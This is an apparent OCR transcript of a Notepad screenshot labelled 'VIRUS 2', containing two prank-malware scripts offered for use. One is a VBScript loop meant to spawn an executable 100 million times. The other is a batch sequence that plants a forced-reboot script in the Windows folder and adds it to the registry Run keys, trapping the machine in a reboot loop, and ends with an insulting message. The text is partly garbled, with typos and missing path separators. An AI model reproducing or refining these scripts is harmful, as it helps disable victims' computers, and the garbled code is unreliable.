 VIRUS 2 - Notepad
File Edit Format View Help
1
(save as .VBS)
Option Exlicit
Dim WSHShell
Set WSHSell=Wscrip.CreateObject("Wscript.Shell")
Dim x
For x= 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
===============================================================================================
===============================================================================================
2
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You are Nailed, Buy A new Computer This is Piece of shit.
PAUSE
hp
12:23
20-12-2016